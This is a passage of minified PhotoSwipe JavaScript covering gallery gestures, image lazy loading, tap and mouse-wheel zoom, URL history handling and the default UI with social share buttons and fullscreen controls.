i>s&&((n=(i-s)/(6*o))>1&&(n=1),i=s+n*o);0>n&&(n=0),be(Kt,Gt,se),lt.x+=se.x-de.x,lt.y+=se.y-de.y,Et(de,se),ut.x=Dt("x",i),ut.y=Dt("y",i),N=i>g,g=i,Pt()}else{if(!it)return;if(nt&&(nt=!1,Math.abs(Jt.x)>=10&&(Jt.x-=Z[0].x-ee.x),Math.abs(Jt.y)>=10&&(Jt.y-=Z[0].y-ee.y)),te.x=Kt.x,te.y=Kt.y,0===Jt.x&&0===Jt.y)return;if("v"===it&&r.closeOnVerticalDrag&&"fit"===r.scaleMode&&g===a.currItem.initialZoomLevel){lt.y+=Jt.y,ut.y+=Jt.y;var c=xe();return H=!0,Ct("onVerticalDrag",c),Mt(c),void Pt()}(function(t,e,i){if(t-V>50){var n=oe.length>2?oe.shift():{};n.x=e,n.y=i,oe.push(n),V=t}})(Tt(),Kt.x,Kt.y),q=!0,J=a.currItem.bounds,Te("x",Jt)||(Te("y",Jt),Lt(ut),Pt())}}},Ae=function(t){if($.isOldAndroid){if(j&&"mouseup"===t.type)return;t.type.indexOf("touch")>-1&&(clearTimeout(j),j=setTimeout(function(){j=0},600))}var e;if(Ct("pointerUp"),ve(t,!1)&&t.preventDefault(),A){var i=o.arraySearch(ie,t.pointerId,"id");i>-1&&(e=ie.splice(i,1)[0],navigator.pointerEnabled?e.type=t.pointerType||"mouse":(e.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],e.type||(e.type=t.pointerType||"mouse")))}var n,s=Ce(t),l=s.length;if("mouseup"===t.type&&(l=0),2===l)return Z=null,!0;1===l&&Et(ee,s[0]),0!==l||it||et||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),Ct("touchRelease",t,e));var c=-1;if(0===l&&(B=!1,o.unbind(window,p,a),pe(),K?c=0:-1!==le&&(c=Tt()-le)),le=1===l?Tt():-1,n=-1!==c&&150>c?"zoom":"swipe",K&&2>l&&(K=!1,1===l&&(n="zoomPointerUp"),Ct("zoomGestureEnded")),Z=null,q||X||et||H)if(Ut(),z||(z=_e()),z.calculateSwipeSpeed("x"),H)if(xe()<r.verticalDragRange)a.close();else{var u=ut.y,d=at;Qt("verticalDrag",0,1,300,o.easing.cubic.out,function(t){ut.y=(a.currItem.initialPosition.y-u)*t+u,Mt((1-d)*t+d),Pt()}),Ct("onVerticalDrag",1)}else{if((Q||et)&&0===l){if(De(n,z))return;n="zoomPointerUp"}if(!et)return"swipe"!==n?void Le():void(!Q&&g>a.currItem.fitRatio&&Oe(z))}},_e=function(){var t,e,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(n){oe.length>1?(t=Tt()-V+50,e=oe[oe.length-2][n]):(t=Tt()-W,e=ee[n]),i.lastFlickOffset[n]=te[n]-e,i.lastFlickDist[n]=Math.abs(i.lastFlickOffset[n]),i.lastFlickDist[n]>20?i.lastFlickSpeed[n]=i.lastFlickOffset[n]/t:i.lastFlickSpeed[n]=0,Math.abs(i.lastFlickSpeed[n])<.1&&(i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1-i.slowDownRatio[n],i.speedDecelerationRatio[n]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(ut[t]>J.min[t]?i.backAnimDestination[t]=J.min[t]:ut[t]<J.max[t]&&(i.backAnimDestination[t]=J.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,Qt("bounceZoomPan"+t,ut[t],i.backAnimDestination[t],e||300,o.easing.sine.out,function(e){ut[t]=e,Pt()}))))},calculateAnimOffset:function(t){i.backAnimStarted[t]||(i.speedDecelerationRatio[t]=i.speedDecelerationRatio[t]*(i.slowDownRatio[t]+i.slowDownRatioReverse[t]-i.slowDownRatioReverse[t]*i.timeDiff/10),i.speedDecelerationRatioAbs[t]=Math.abs(i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]),i.distanceOffset[t]=i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]*i.timeDiff,ut[t]+=i.distanceOffset[t])},panAnimLoop:function(){return Bt.zoomPan&&(Bt.zoomPan.raf=O(i.panAnimLoop),i.now=Tt(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),Pt(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05)?(ut.x=Math.round(ut.x),ut.y=Math.round(ut.y),Pt(),void Xt("zoomPan")):void 0}};return i},Oe=function(t){return t.calculateSwipeSpeed("y"),J=a.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05?(t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0):(qt("zoomPan"),t.lastNow=Tt(),void t.panAnimLoop())},De=function(t,e){var i,n,s;if(et||(re=u),"swipe"===t){var l=te.x-ee.x,c=e.lastFlickDist.x<10;l>30&&(c||e.lastFlickOffset.x>20)?n=-1:-30>l&&(c||e.lastFlickOffset.x<-20)&&(n=1)}n&&(0>(u+=n)?(u=r.loop?ze()-1:0,s=!0):u>=ze()&&(u=r.loop?0:ze()-1,s=!0),(!s||r.loop)&&(mt+=n,ht-=n,i=!0));var d,h=ft.x*ht,p=Math.abs(h-ce.x);return i||h>ce.x==e.lastFlickSpeed.x>0?(d=Math.abs(e.lastFlickSpeed.x)>0?p/Math.abs(e.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,re===u&&(i=!1),et=!0,Ct("mainScrollAnimStart"),Qt("mainScroll",ce.x,h,d,o.easing.cubic.out,Ot,function(){Ut(),et=!1,re=-1,(i||re!==u)&&a.updateCurrItem(),Ct("mainScrollAnimComplete")}),i&&a.updateCurrItem(!0),i},Ee=function(t){return 1/G*t*v},Le=function(){var t=g,e=Wt(),i=Vt();e>g?t=e:g>i&&(t=i);var n,r=at;return ot&&!N&&!rt&&e>g?(a.close(),!0):(ot&&(n=function(t){Mt((1-r)*t+r)}),a.zoomTo(t,0,200,o.easing.cubic.out,n),!0)};xt("Gestures",{publicMethods:{initGestures:function(){var t=function(t,e,i,n,o){C=t+e,T=t+i,M=t+n,I=o?t+o:""};(A=$.pointerEvent)&&$.touch&&($.touch=!1),A?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):$.touch?(t("touch","start","move","end","cancel"),_=!0):t("mouse","down","move","up"),p=T+" "+M+" "+I,f=C,A&&!_&&(_=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),a.likelyTouchDevice=_,m[C]=Me,m[T]=Ie,m[M]=Ae,I&&(m[I]=m[M]),$.touch&&(f+=" mousedown",p+=" mousemove mouseup",m.mousedown=m[C],m.mousemove=m[T],m.mouseup=m[M]),_||(r.allowPanToNext=!1)}}});var Re,Fe,$e,We,Ve,ze,Ne=function(e,i,n,s){var l;Re&&clearTimeout(Re),We=!0,$e=!0,e.initialLayout?(l=e.initialLayout,e.initialLayout=null):l=r.getThumbBoundsFn&&r.getThumbBoundsFn(u);var d=n?r.hideAnimationDuration:r.showAnimationDuration,h=function(){Xt("initialZoom"),n?(a.template.removeAttribute("style"),a.bg.removeAttribute("style")):(Mt(1),i&&(i.style.display="block"),o.addClass(t,"pswp--animated-in"),Ct("initialZoom"+(n?"OutEnd":"InEnd"))),s&&s(),We=!1};if(!d||!l||void 0===l.x)return Ct("initialZoom"+(n?"Out":"In")),g=e.initialZoomLevel,Et(ut,e.initialPosition),Pt(),t.style.opacity=n?0:1,Mt(1),void(d?setTimeout(function(){h()},d):h());!function(){var i=c,s=!a.currItem.src||a.currItem.loadError||r.showHideOpacity;e.miniImg&&(e.miniImg.style.webkitBackfaceVisibility="hidden"),n||(g=l.w/e.w,ut.x=l.x,ut.y=l.y-L,a[s?"template":"bg"].style.opacity=.001,Pt()),qt("initialZoom"),n&&!i&&o.removeClass(t,"pswp--animated-in"),s&&(n?o[(i?"remove":"add")+"Class"](t,"pswp--animate_opacity"):setTimeout(function(){o.addClass(t,"pswp--animate_opacity")},30)),Re=setTimeout(function(){if(Ct("initialZoom"+(n?"Out":"In")),n){var a=l.w/e.w,r={x:ut.x,y:ut.y},c=g,u=at,p=function(e){1===e?(g=a,ut.x=l.x,ut.y=l.y-F):(g=(a-c)*e+c,ut.x=(l.x-r.x)*e+r.x,ut.y=(l.y-F-r.y)*e+r.y),Pt(),s?t.style.opacity=1-e:Mt(u-e*u)};i?Qt("initialZoom",0,1,d,o.easing.cubic.out,p,h):(p(1),Re=setTimeout(h,d+20))}else g=e.initialZoomLevel,Et(ut,e.initialPosition),Pt(),Mt(1),s?t.style.opacity=1:Mt(1),Re=setTimeout(h,d+20)},n?25:90)}()},He={},je=[],Be={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Fe.length}},Ye=function(t,e,i){if(t.src&&!t.loadError){var n=!i;if(n&&(t.vGap||(t.vGap={top:0,bottom:0}),Ct("parseVerticalMargin",t)),He.x=e.x,He.y=e.y-t.vGap.top-t.vGap.bottom,n){var o=He.x/t.w,a=He.y/t.h;t.fitRatio=a>o?o:a;var s=r.scaleMode;"orig"===s?i=1:"fit"===s&&(i=t.fitRatio),i>1&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!i)return;return function(t,e,i){var n=t.bounds;n.center.x=Math.round((He.x-e)/2),n.center.y=Math.round((He.y-i)/2)+t.vGap.top,n.max.x=e>He.x?Math.round(He.x-e):n.center.x,n.max.y=i>He.y?Math.round(He.y-i)+t.vGap.top:n.center.y,n.min.x=e>He.x?0:n.center.x,n.min.y=i>He.y?t.vGap.top:n.center.y}(t,t.w*i,t.h*i),n&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds}return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},t.initialPosition=t.bounds.center,t.bounds},Xe=function(t,e,i,n,o,r){e.loadError||n&&(e.imageAppended=!0,Qe(e,n,e===a.currItem&&bt),i.appendChild(n),r&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))},qe=function(t){t.loading=!0,t.loaded=!1;var e=t.img=o.createEl("pswp__img","img"),i=function(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,e.onload=e.onerror=null,e=null};return e.onload=i,e.onerror=function(){t.loadError=!0,i()},e.src=t.src,e},Ue=function(t,e){return t.src&&t.loadError&&t.container?(e&&(t.container.innerHTML=""),t.container.innerHTML=r.errorMsg.replace("%url%",t.src),!0):void 0},Qe=function(t,e,i){if(t.src){e||(e=t.container.lastChild);var n=i?t.w:Math.round(t.w*t.fitRatio),o=i?t.h:Math.round(t.h*t.fitRatio);t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=o+"px"),e.style.width=n+"px",e.style.height=o+"px"}},Ze=function(){if(je.length){for(var t,e=0;e<je.length;e++)(t=je[e]).holder.index===t.index&&Xe(t.index,t.item,t.baseDiv,t.img,0,t.clearPlaceholder);je=[]}};xt("Controller",{publicMethods:{lazyLoadItem:function(t){t=wt(t);var e=Ve(t);e&&(!e.loaded&&!e.loading||w)&&(Ct("gettingData",t,e),e.src&&qe(e))},initController:function(){o.extend(r,Be,!0),a.items=Fe=i,Ve=a.getItemAt,ze=r.getNumItemsFn,r.loop,ze()<3&&(r.loop=!1),St("beforeChange",function(t){var e,i=r.preload,n=null===t||t>=0,o=Math.min(i[0],ze()),s=Math.min(i[1],ze());for(e=1;(n?s:o)>=e;e++)a.lazyLoadItem(u+e);for(e=1;(n?o:s)>=e;e++)a.lazyLoadItem(u-e)}),St("initialLayout",function(){a.currItem.initialLayout=r.getThumbBoundsFn&&r.getThumbBoundsFn(u)}),St("mainScrollAnimComplete",Ze),St("initialZoomInEnd",Ze),St("destroy",function(){for(var t,e=0;e<Fe.length;e++)(t=Fe[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);je=null})},getItemAt:function(t){return t>=0&&void 0!==Fe[t]&&Fe[t]},allowProgressiveImg:function(){return r.forceProgressiveLoading||!_||r.mouseUsed||screen.width>1200},setContent:function(t,e){r.loop&&(e=wt(e));var i=a.getItemAt(t.index);i&&(i.container=null);var n,l=a.getItemAt(e);if(l){Ct("gettingData",e,l),t.index=e,t.item=l;var c=l.container=o.createEl("pswp__zoom-wrap");if(!l.src&&l.html&&(l.html.tagName?c.appendChild(l.html):c.innerHTML=l.html),Ue(l),Ye(l,dt),!l.src||l.loadError||l.loaded)l.src&&!l.loadError&&((n=o.createEl("pswp__img","img")).style.opacity=1,n.src=l.src,Qe(l,n),Xe(0,l,c,n));else{if(l.loadComplete=function(i){if(s){if(t&&t.index===e){if(Ue(i,!0))return i.loadComplete=i.img=null,Ye(i,dt),At(i),void(t.index===u&&a.updateCurrZoomItem());i.imageAppended?!We&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):$.transform&&(et||We)?je.push({item:i,baseDiv:c,img:i.img,index:e,holder:t,clearPlaceholder:!0}):Xe(0,i,c,i.img,0,!0)}i.loadComplete=null,i.img=null,Ct("imageLoadComplete",e,i)}},o.features.transform){var d="pswp__img pswp__img--placeholder";d+=l.msrc?"":" pswp__img--placeholder--blank";var h=o.createEl(d,l.msrc?"img":"");l.msrc&&(h.src=l.msrc),Qe(l,h),c.appendChild(h),l.placeholder=h}l.loading||qe(l),a.allowProgressiveImg()&&(!$e&&$.transform?je.push({item:l,baseDiv:c,img:l.img,index:e,holder:t}):Xe(0,l,c,l.img,0,!0))}$e||e!==u?At(l):(tt=c.style,Ne(l,n||l.img)),t.el.innerHTML="",t.el.appendChild(c)}else t.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});var Ke,Ge,Je={},ti=function(t,e,i){var n=document.createEvent("CustomEvent"),o={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,o),t.target.dispatchEvent(n)};xt("Tap",{publicMethods:{initTap:function(){St("firstTouchStart",a.onTapStart),St("touchRelease",a.onTapRelease),St("destroy",function(){Je={},Ke=null})},onTapStart:function(t){t.length>1&&(clearTimeout(Ke),Ke=null)},onTapRelease:function(t,e){if(e&&!q&&!Y&&!Yt){var i=e;if(Ke&&(clearTimeout(Ke),Ke=null,function(t,e){return Math.abs(t.x-e.x)<25&&Math.abs(t.y-e.y)<25}(i,Je)))return void Ct("doubleTap",i);if("mouse"===e.type)return void ti(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||o.hasClass(t.target,"pswp__single-tap"))return void ti(t,e);Et(Je,i),Ke=setTimeout(function(){ti(t,e),Ke=null},300)}}}}),xt("DesktopZoom",{publicMethods:{initDesktopZoom:function(){R||(_?St("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Ge={};var i="wheel mousewheel DOMMouseScroll";St("bindEvents",function(){o.bind(t,i,a.handleMouseWheel)}),St("unbindEvents",function(){Ge&&o.unbind(t,i,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var n,r=function(){a.mouseZoomedIn&&(o.removeClass(t,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>g?o.addClass(t,"pswp--zoom-allowed"):o.removeClass(t,"pswp--zoom-allowed"),s()},s=function(){n&&(o.removeClass(t,"pswp--dragging"),n=!1)};St("resize",r),St("afterChange",r),St("pointerDown",function(){a.mouseZoomedIn&&(n=!0,o.addClass(t,"pswp--dragging"))}),St("pointerUp",s),e||r()},handleMouseWheel:function(t){if(g<=a.currItem.fitRatio)return r.modal&&(!r.closeOnScroll||Yt||B?t.preventDefault():P&&Math.abs(t.deltaY)>2&&(c=!0,a.close())),!0;if(t.stopPropagation(),Ge.x=0,"deltaX"in t)1===t.deltaMode?(Ge.x=18*t.deltaX,Ge.y=18*t.deltaY):(Ge.x=t.deltaX,Ge.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(Ge.x=-.16*t.wheelDeltaX),t.wheelDeltaY?Ge.y=-.16*t.wheelDeltaY:Ge.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;Ge.y=t.detail}$t(g,!0);var e=ut.x-Ge.x,i=ut.y-Ge.y;(r.modal||e<=J.min.x&&e>=J.max.x&&i<=J.min.y&&i>=J.max.y)&&t.preventDefault(),a.panTo(e,i)},toggleDesktopZoom:function(e){e=e||{x:dt.x/2+pt.x,y:dt.y/2+pt.y};var i=r.getDoubleTapZoom(!0,a.currItem),n=g===i;a.mouseZoomedIn=!n,a.zoomTo(n?a.currItem.initialZoomLevel:i,e,333),o[(n?"remove":"add")+"Class"](t,"pswp--zoomed-in")}}});var ei,ii,ni,oi,ai,ri,si,li,ci,ui,di,hi,pi={history:!0,galleryUID:1},fi=function(){return di.hash.substring(1)},mi=function(){ei&&clearTimeout(ei),ni&&clearTimeout(ni)},gi=function(){var t=fi(),e={};if(t.length<5)return e;var i,n=t.split("&");for(i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(e[o[0]]=o[1])}if(r.galleryPIDs){var a=e.pid;for(e.pid=0,i=0;i<Fe.length;i++)if(Fe[i].pid===a){e.pid=i;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e},vi=function(){if(ni&&clearTimeout(ni),Yt||B)ni=setTimeout(vi,500);else{oi?clearTimeout(ii):oi=!0;var t=u+1,e=Ve(u);e.hasOwnProperty("pid")&&(t=e.pid);var i=si+"&gid="+r.galleryUID+"&pid="+t;li||-1===di.hash.indexOf(i)&&(ui=!0);var n=di.href.split("#")[0]+"#"+i;hi?"#"+i!==window.location.hash&&history[li?"replaceState":"pushState"]("",document.title,n):li?di.replace(n):di.hash=i,li=!0,ii=setTimeout(function(){oi=!1},60)}};xt("History",{publicMethods:{initHistory:function(){if(o.extend(r,pi,!0),r.history){di=window.location,ui=!1,ci=!1,li=!1,si=fi(),hi="pushState"in history,si.indexOf("gid=")>-1&&(si=(si=si.split("&gid=")[0]).split("?gid=")[0]),St("afterChange",a.updateURL),St("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var t=function(){ri=!0,ci||(ui?history.back():si?di.hash=si:hi?history.pushState("",document.title,di.pathname+di.search):di.hash=""),mi()};St("unbindEvents",function(){c&&t()}),St("destroy",function(){ri||t()}),St("firstUpdate",function(){u=gi().pid});var e=si.indexOf("pid=");e>-1&&"&"===(si=si.substring(0,e)).slice(-1)&&(si=si.slice(0,-1)),setTimeout(function(){s&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return fi()===si?(ci=!0,void a.close()):void(oi||(ai=!0,a.goTo(gi().pid),ai=!1))},updateURL:function(){mi(),ai||(li?ei=setTimeout(vi,800):vi())}}}),o.extend(a,Zt)}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(t,e){var i,n,o,a,r,s,l,c,u,d,h,p,f,m,g,v,y,b,x=this,w=!1,k=!0,S=!0,C={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return t.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return t.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},T=function(t){if(v)return!0;t=t||window.event,g.timeToIdle&&g.mouseUsed&&!u&&R();for(var i,n,o=(t.target||t.srcElement).getAttribute("class")||"",a=0;a<V.length;a++)(i=V[a]).onTap&&o.indexOf("pswp__"+i.name)>-1&&(i.onTap(),n=!0);if(n){t.stopPropagation&&t.stopPropagation(),v=!0;var r=e.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},M=function(){return!t.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth},I=function(t,i,n){e[(n?"add":"remove")+"Class"](t,"pswp__"+i)},P=function(){var t=1===g.getNumItemsFn();t!==m&&(I(n,"ui--one-slide",t),m=t)},A=function(){I(l,"share-modal--hidden",S)},_=function(){return(S=!S)?(e.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){S&&A()},300)):(A(),setTimeout(function(){S||e.addClass(l,"pswp__share-modal--fade-in")},30)),S||D(),!1},O=function(e){var i=(e=e||window.event).target||e.srcElement;return t.shout("shareLinkClick",e,i),!(!i.href||!i.hasAttribute("download")&&(window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),S||_(),1))},D=function(){for(var t,e,i,n,o="",a=0;a<g.shareButtons.length;a++)t=g.shareButtons[a],e=g.getImageURLForShare(t),i=g.getPageURLForShare(t),n=g.getTextForShare(t),o+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",g.parseShareButtonOut&&(o=g.parseShareButtonOut(t,o));l.children[0].innerHTML=o,l.children[0].onclick=O},E=function(t){for(var i=0;i<g.closeElClasses.length;i++)if(e.hasClass(t,"pswp__"+g.closeElClasses[i]))return!0},L=0,R=function(){clearTimeout(b),L=0,u&&x.setIdle(!1)},F=function(t){var e=(t=t||window.event).relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(b),b=setTimeout(function(){x.setIdle(!0)},g.timeToIdleOutside))},$=function(t){p!==t&&(I(h,"preloader--active",!t),p=t)},W=function(t){var i=t.vGap;if(M()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(a||((a=e.createEl("pswp__caption pswp__caption--fake")).appendChild(e.createEl("pswp__caption__center")),n.insertBefore(a,o),e.addClass(n,"pswp__ui--fit")),g.addCaptionHTMLFn(t,a,!0)){var s=a.clientHeight;i.bottom=parseInt(s,10)||44}else i.bottom=r.top;else i.bottom="auto"===r.bottom?0:r.bottom;i.top=r.top}else i.top=i.bottom=0},V=[{name:"caption",option:"captionEl",onInit:function(t){o=t}},{name:"share-modal",option:"shareEl",onInit:function(t){l=t},onTap:function(){_()}},{name:"button--share",option:"shareEl",onInit:function(t){s=t},onTap:function(){_()}},{name:"button--zoom",option:"zoomEl",onTap:t.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){r=t}},{name:"button--close",option:"closeEl",onTap:t.close},{name:"button--arrow--left",option:"arrowEl",onTap:t.prev},{name:"button--arrow--right",option:"arrowEl",onTap:t.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){i.isFullscreen()?i.exit():i.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){h=t}}];x.init=function(){e.extend(t.options,C,!0),g=t.options,n=e.getChildByClass(t.scrollWrap,"pswp__ui"),d=t.listen,function(){var t;d("onVerticalDrag",function(t){k&&.95>t?x.hideControls():!k&&t>=.95&&x.showControls()}),d("onPinchClose",function(e){k&&.9>e?(x.hideControls(),t=!0):t&&!k&&e>.9&&x.showControls()}),d("zoomGestureEnded",function(){(t=!1)&&!k&&x.showControls()})}(),d("beforeChange",x.update),d("doubleTap",function(e){var i=t.currItem.initialZoomLevel;t.getZoomLevel()!==i?t.zoomTo(i,e,333):t.zoomTo(g.getDoubleTapZoom(!1,t.currItem),e,333)}),d("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&t.type.indexOf("mouse")>-1&&(n.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),d("bindEvents",function(){e.bind(n,"pswpTap click",T),e.bind(t.scrollWrap,"pswpTap",x.onGlobalTap),t.likelyTouchDevice||e.bind(t.scrollWrap,"mouseover",x.onMouseOver)}),d("unbindEvents",function(){S||_(),y&&clearInterval(y),e.unbind(document,"mouseout",F),e.unbind(document,"mousemove",R),e.unbind(n,"pswpTap click",T),e.unbind(t.scrollWrap,"pswpTap",x.onGlobalTap),e.unbind(t.scrollWrap,"mouseover",x.onMouseOver),i&&(e.unbind(document,i.eventK,x.updateFullscreen),i.isFullscreen()&&(g.hideAnimationDuration=0,i.exit()),i=null)}),d("destroy",function(){g.captionEl&&(a&&n.removeChild(a),e.removeClass(o,"pswp__caption--empty")),l&&(l.children[0].onclick=null),e.removeClass(n,"pswp__ui--over-close"),e.addClass(n,"pswp__ui--hidden"),x.setIdle(!1)}),g.showAnimationDuration||e.removeClass(n,"pswp__ui--hidden"),d("initialZoomIn",function(){g.showAnimationDuration&&e.removeClass(n,"pswp__ui--hidden")}),d("initialZoomOut",function(){e.addClass(n,"pswp__ui--hidden")}),d("parseVerticalMargin",W),function(){var t,i,o,a=function(n){if(n)for(var a=n.length,r=0;a>r;r++){t=n[r],i=t.className;for(var s=0;s<V.length;s++)o=V[s],i.indexOf("pswp__"+o.name)>-1&&(g[o.option]?(e.removeClass(t,"pswp__element--disabled"),o.onInit&&o.onInit(t)):e.addClass(t,"pswp__element--disabled"))}};a(n.children);var r=e.getChildByClass(n,"pswp__top-bar");r&&a(r.children)}(),g.shareEl&&s&&l&&(S=!0),P(),g.timeToIdle&&d("mouseUsed",function(){e.bind(document,"mousemove",R),e.bind(document,"mouseout",F),y=setInterval(function(){2==++L&&x.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!e.features.isOldAndroid&&(i||(i=x.getFullscreenAPI()),i?(e.bind(document,i.eventK,x.updateFullscreen),x.updateFullscreen(),e.addClass(t.template,"pswp--supports-fs")):e.removeClass(t.template,"pswp--supports-fs")),g.preloaderEl&&($(!0),d("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){t.currItem&&t.currItem.loading?(!t.allowProgressiveImg()||t.currItem.img&&!t.currItem.img.naturalWidth)&&$(!1):$(!0)},g.loadingIndicatorDelay)}),d("imageLoadComplete",function(e,i){t.currItem===i&&$(!0)}))},x.setIdle=function(t){u=t,I(n,"ui--idle",t)},x.update=function(){k&&t.currItem?(x.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(t.currItem,o),I(o,"caption--empty",!t.currItem.title)),w=!0):w=!1,S||_(),P()},x.updateFullscreen=function(n){n&&setTimeout(function(){t.setScrollOffset(0,e.getScrollY())},50),e[(i.isFullscreen()?"add":"remove")+"Class"](t.template,"pswp--fs")},x.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=t.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},x.onGlobalTap=function(i){var n=(i=i||window.event).target||i.srcElement;if(!v)if(i.detail&&"mouse"===i.detail.pointerType){if(E(n))return void t.close();e.hasClass(n,"pswp__img")&&(1===t.getZoomLevel()&&t.getZoomLevel()<=t.currItem.fitRatio?g.clickToCloseNonZoomable&&t.close():t.toggleDesktopZoom(i.detail.releasePoint))}else if(g.tapToToggleControls&&(k?x.hideControls():x.showControls()),g.tapToClose&&(e.hasClass(n,"pswp__img")||E(n)))return void t.close()},x.onMouseOver=function(t){var e=(t=t||window.event).target||t.srcElement;I(n,"ui--over-close",E(e))},x.hideControls=function(){e.addClass(n,"pswp__ui--hidden"),k=!1},x.showControls=function(){k=!0,w||x.update(),e.removeClass(n,"pswp__ui--hidden")},x.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},x.getFullscreenAPI=function(){var e,i=document.documentElement,n="fullscreenchange";return 